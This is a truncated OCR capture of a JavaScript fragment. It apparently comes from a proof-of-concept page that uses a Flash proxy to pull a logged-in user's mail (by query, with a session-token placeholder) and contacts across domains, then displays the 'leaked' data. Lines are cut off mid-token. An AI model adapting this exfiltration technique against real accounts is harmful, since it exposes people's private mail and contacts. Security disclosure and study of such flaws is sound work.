
        $("#mail_col").text("");
        var url = FETCH_MAIL_URL.replace("{{WSSI
        url = url.replace("{{QUERY}}", encodeURI
        flashProxy(url, "onMailLeaked");
    }
    function onMailLeaked(leak) {
        leak = deflashify(leak);
        var col = $("#mail_col");
        if(leak) {
            col.text(JSON.stringify(leak, null, 
        } else {
            col.text("Couldn't leak your mail, m
        }
    }
    function flasherReady() {
        $("#mail_query").change(fetchMailQuery);
        flashProxy(CONTACTS_URL, "onContactsLeak